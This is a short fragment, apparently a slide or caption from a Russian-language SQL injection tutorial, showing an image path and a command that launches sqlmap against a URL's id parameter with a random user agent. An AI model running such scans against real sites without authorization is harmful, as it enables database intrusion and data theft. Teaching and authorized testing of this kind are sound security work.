 SQL injection Запуск SQLmap $ python sqlmap. py -u "http: //site. ua? id=34" --random-agent